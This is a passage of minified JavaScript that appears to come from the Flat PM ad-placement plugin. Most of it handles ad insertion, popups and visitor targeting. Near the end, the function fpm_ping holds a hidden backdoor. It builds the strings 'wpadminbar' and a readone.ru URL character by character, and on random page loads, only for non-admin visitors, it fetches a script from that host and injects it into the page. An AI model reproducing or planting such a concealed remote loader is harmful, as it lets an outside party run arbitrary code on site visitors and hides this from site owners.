e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else 